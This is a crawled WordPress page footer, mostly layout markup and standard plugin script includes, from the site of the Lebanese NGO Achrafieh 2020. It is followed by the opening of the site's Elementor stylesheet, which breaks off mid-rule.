							<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="248" class="elementor elementor-248">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e03e3af elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e03e3af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-588b0b7" data-id="588b0b7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dc02ff3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc02ff3" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3c9bef" data-id="a3c9bef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-37b7048 elementor-widget elementor-widget-site-logo" data-id="37b7048" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="http://achrafieh2020.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="http://achrafieh2020.org/wp-content/uploads/2021/01/logo-new-300x143.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-098bc75 elementor-widget elementor-widget-hfe-site-title" data-id="098bc75" data-element_type="widget" data-widget_type="hfe-site-title.default">
				<div class="elementor-widget-container">
			
		<div class="hfe-module-content hfe-heading-wrapper elementor-widget-heading">
							<a href="http://achrafieh2020.org">
							<h2 class="hfe-heading elementor-heading-title elementor-size-default">
									<span class="hfe-heading-text" >
										Achrafieh 2020										</span>			
			</h2>
			</a>		
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-279a5bf elementor-widget elementor-widget-hfe-site-tagline" data-id="279a5bf" data-element_type="widget" data-widget_type="hfe-site-tagline.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-tagline hfe-site-tagline-wrapper">
						<span>
						Achrafieh 2020 is a Lebanese non-political, non-sectarian and non-governmental organization						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ecf696" data-id="0ecf696" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c09b749 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c09b749" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d504dd8" data-id="d504dd8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-42367a9 elementor-widget elementor-widget-heading" data-id="42367a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Explore</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cb05e61 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="cb05e61" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-cb05e61" class="hfe-nav-menu"><li id="menu-item-540" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="http://achrafieh2020.org/#home" itemprop="url" class = "hfe-menu-item">Who We Are</a></li>
<li id="menu-item-592" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="http://achrafieh2020.org/#impact" itemprop="url" class = "hfe-menu-item">Impact</a></li>
<li id="menu-item-385" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="http://achrafieh2020.org/category/initiatives/" itemprop="url" class = "hfe-menu-item">Initiatives</a></li>
<li id="menu-item-713" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://achrafieh2020.org/all-listings/" itemprop="url" class = "hfe-menu-item">Our Friends</a></li>
<li id="menu-item-87" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="http://achrafieh2020.org/#team" itemprop="url" class = "hfe-menu-item">Team</a></li>
<li id="menu-item-101" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://achrafieh2020.org/about-us/" itemprop="url" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-164" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://achrafieh2020.org/contact-us/" itemprop="url" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-363" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://donate.achrafieh2020.org" itemprop="url" class = "hfe-menu-item">Donate</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b43005c" data-id="b43005c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-74da174 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74da174" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b315f14" data-id="b315f14" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3b05e4 elementor-widget elementor-widget-heading" data-id="e3b05e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Follow Us</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-886ba7b elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="886ba7b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/Achrafieh2020" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/achrafieh2020" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c67d436 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c67d436" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffa2fcb" data-id="ffa2fcb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a2a65f3 elementor-widget elementor-widget-heading" data-id="a2a65f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Contact Us</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bb9f97c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb9f97c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:96181222020">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">961 81 222 020</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/9613700070">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Whatsapp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:achrafieh2020@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> achrafieh2020@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f3e478 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f3e478" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930d5e0" data-id="930d5e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c3e349b elementor-widget elementor-widget-copyright" data-id="c3e349b" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 Achrafieh 2020</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>		</footer>
		</div>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "http://achrafieh2020.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://achrafieh2020.org/wp-admin/admin-ajax.php";
</script>

		<button class="hestia-scroll-to-top">
			<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>
		</button>
		<link rel='stylesheet' id='e-animations-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.2' type='text/css' media='all' />
<script type='text/javascript' id='cffscripts-js-extra'>
/* <![CDATA[ */
var cffOptions = {"placeholder":"http:\/\/achrafieh2020.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6' id='cffscripts-js'></script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-includes/js/comment-reply.min.js?ver=5.9.1' id='comment-reply-js'></script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"http:\/\/achrafieh2020.org\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.7' id='hestia_scripts-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"http:\/\/achrafieh2020.org\/wp-admin\/admin-ajax.php","nonce":"297c47ee6e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"http:\/\/achrafieh2020.org\/bahis-sitelerinden-gelen-mesajlar-nasl-engellenir-444\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24' id='eael-general-js'></script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.0.3' id='hfe-frontend-js-js'></script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.2' id='share-link-js'></script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.2","is_static":false,"experimentalFeatures":{"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"http:\/\/achrafieh2020.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5620,"title":"Bahis%20Sitelerinden%20Gelen%20Mesajlar%20nas%C4%B1l%20engellenir%3F%20%E2%80%93%20Achrafieh%202020","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='http://achrafieh2020.org/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.2' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://achrafieh2020.org/wp-content/uploads/elementor/css/post-21.css?ver=1677089181
body_size: 684
content:
.elementor-kit-21{--e-global-color-primary:#163359;--e-global-color-secondary:#54595F;--e-global-color-text:#163359;--e-global-color-accent:#61CE70;--e-global-color-ac1cf23:#7A7A7A;--e-global-color-941ea39:#FFFFFF;--e-global-color-ac49564:#4B5F99;--e-global-color-bbbd6e2:#DBDBFF;--e-global-color-41f2c7f:#4B5F99;--e-global-color-7300bbb:#FFFFFF;--e-global-color-bd3b323:#4B5F99;--e-global-color-7a0a6bc:#658F6E;--e-global-color-54eb53a:#79B82B;--e-global-color-ca7a850:#F7F7F7;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-fd587c1-font-family:"Roboto Slab";--e-global-typography-fd587c1-font-style:normal;color:#163359;font-family:"Roboto", Sans-serif;font-size:20px;line-height:1.5em;}.elementor-kit-21 a{color:var( --e-global-color-ac1cf23 );font-family:"Roboto", Sans-serif;}.elementor-kit-21 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-fd587c1-font-family ), Sans-serif;font-size:var( --e-global-typography-fd587c1-font-size );font-style:var( --e-global-typography-fd587c1-font-style );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h2{color:var( --e-global-color-primary );font-family:"Roboto Slab", Sans-serif;font-size:30px;font-style:normal;}.elementor-kit-21 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-fd587c1-font-family ), Sans-serif;font-size:var( --e-global-typography-fd587c1-font-size );font-style:var( --e-global-typography-fd587c1-font-style );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-fd587c1-font-family ), Sans-serif;font-size:var( --e-global-typography-fd587c1-font-size );font-style:var( --e-global-typography-fd587c1-font-style );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-fd587c1-font-family ), Sans-serif;font-size:var( --e-global-typography-fd587c1-font-size );font-style:var( --e-global-typography-fd587c1-font-style );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-fd587c1-font-family ), Sans-serif;font-size:var( --e-global-typography-fd587c1-font-size );font-style:var( --e-global-typography-fd587c1-font-style );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-21 h1{font-size:var( --e-global-typography-fd587c1-font-size );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h3{font-size:var( --e-global-typography-fd587c1-font-size );line-height:var( --e-global-typography-fd587c1-line-height );letter-spacing:var( --e-global-typography-fd587c1-letter-spacing );word-spacing:var( --e-global-typography-fd587c1-word-spacing );}.elementor-kit-21 h4{font-size:var( 